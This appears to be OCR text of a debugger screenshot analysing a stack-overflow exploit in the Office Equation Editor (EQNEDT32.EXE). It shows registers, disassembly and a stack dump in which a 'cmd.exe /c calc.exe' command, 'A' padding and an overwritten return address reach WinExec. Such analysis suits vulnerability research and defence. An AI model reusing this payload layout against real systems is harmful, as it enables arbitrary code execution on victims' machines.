 吾爱破解 - EQNEDT32.EXE - [LCG - 主线程, 模块 - EQNEDT32]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 Tools BreakPoint->
暂停 l e m t w h c p k b r ... s
00430C0E . 8B45 08 mov eax,[arg.1]
00430C11 . 50 push eax CmdLine = 00000001
00430C12 . FF15 1C call dword ptr ds:[<&KER WinExec
00430C18 . 83F8 20 cmp eax,0x20
00430C1B . 0F83 22 jnb EQNEDT32.00430C43
00430C21 . 8D85 00 lea eax,[local.64]
00430C27 . 50 push eax
00430C28 . 6A 60 push 0x60
00430C2A . E8 516A call EQNEDT32.00427680
00430C2F . 83C4 08 add esp,0x8
00430C32 . 6A 01 push 0x1
00430C34 . 8D85 00 lea eax,[local.64]
00430C3A . 50 push eax
00430C3B . E8 0479 call EQNEDT32.00418544
00430C40 . 83C4 08 add esp,0x8
00430C43 > 5F pop edi 0012F350
00430C44 . 5E pop esi 0012F350
00430C45 . 5B pop ebx 0012F350
00430C46 . C9 leave
00430C47 . C3 retn
00430C48 CC int3
00430C49 CC int3
00430C4A CC int3
ds:[0046681C]=76F6EDB2 (kernel32.WinExec)
寄存器 (FPU) < < < < <
EAX 00000001
ECX 00000000
EDX 0012F168 ASCII "MT Extra"
EBX 00000006
ESP 0012F1D4
EBP 41414141
ESI 0012F7E4
EDI 0012F380
EIP 00430C12 EQNEDT32.00430C12
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDE000(4000)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
地址 HEX 数据 ASCII
0012F1A4 43 4D 44 2E 45 58 45 20 CMD.EXE
0012F1AC 2F 43 20 43 41 4C 43 2E /C CALC.
0012F1B4 45 58 45 20 41 41 41 41 EXE AAAA
0012F1BC 41 41 41 41 41 41 41 41 AAAAAAAA
0012F1C4 41 41 41 41 41 41 41 41 AAAAAAAA
0012F1CC 41 41 41 41 12 0C 43 00 AAAA■.C.
0012F1D4 50 F3 12 00 00 00 00 00 P?.....
0012F1DC EC F1 12 00 E0 F5 12 00
0012F1E4 E4 F7 12 00 06 00 00 00
0012F1EC 4D 54 20 45 78 74 72 61 MT Extra
0012F1F4 00 25 20 00 FF 00 00 07
0012F1FC 86 00 00 00 06 00 00 00
0012F204 E4 F7 12 00 E0 F5 12 00
0012F20C 00 F3 12 00 00 F3 12 00 .?..?.
0012F1A4 2E444D43 存储Cmd的参数
0012F1A8 20455845
0012F1AC 4320432F
0012F1B0 2E434C41
0012F1B4 20455845
0012F1B8 41414141
0012F1BC 41414141
0012F1C0 41414141
0012F1C4 41414141
0012F1C8 41414141
0012F1CC 41414141
当前Eip指向的地址
0012F1D0 00430C12 EQNEDT32.00430C12
0012F1D4 0012F350 CmdLine = "cmd.exe /c calc.exe AAAA
0012F1D8 00000000 ShowState = SW_HIDE
0012F1DC 0012F1EC ASCII "MT Extra"
0012F1E0 0012F5E0
M1 M2 M3 M4 M5 Command: ESP EBP NONE
起始:12F1A4 结束:12F1A3 当前值:2E444D43